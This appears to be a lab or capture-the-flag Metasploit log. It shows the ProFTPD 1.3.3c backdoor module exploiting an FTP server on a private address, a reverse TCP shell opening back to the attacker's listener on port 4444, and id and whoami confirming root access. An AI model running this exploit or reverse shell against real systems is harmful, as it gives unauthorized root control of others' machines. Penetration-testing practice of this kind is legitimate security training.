 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.2.9:4444
[*] 192.168.2.8:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo PN0icYmMMa40Czzx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "PN0icYmMMa40Czzx\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.2.9:4444 → 192.168.2.8:40856) at 2024-06-21 08:31:10 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
whoami
root